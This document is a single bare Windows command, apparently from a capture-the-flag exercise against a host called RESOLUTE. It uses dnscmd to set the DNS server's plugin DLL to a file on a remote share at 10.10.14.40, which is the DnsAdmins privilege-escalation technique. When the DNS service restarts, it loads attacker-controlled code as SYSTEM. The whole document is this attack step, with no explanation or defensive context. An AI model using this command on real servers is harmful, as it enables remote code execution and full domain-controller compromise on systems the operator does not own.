 dnscmd RESOLUTE /config /serverlevelplugindll \\10.10.14.40\SHARE\dns.dll
